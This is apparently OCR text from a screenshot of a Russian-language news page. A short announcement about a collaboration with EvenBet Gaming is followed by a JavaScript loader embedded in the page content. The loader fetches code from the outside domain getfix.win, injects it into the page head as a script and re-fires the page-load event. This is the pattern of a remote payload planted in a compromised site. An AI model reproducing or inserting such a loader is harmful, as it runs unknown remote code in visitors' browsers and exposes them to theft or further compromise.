
Еще один интересный анонс — мы вместе с EvenBet
Gaming также работаем над проектом, который уже в
ближайшее время запустим для всех читателей. Стоит
следить за новостями — мы продолжим рассказывать об
истории компании и нашей коллаборации.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();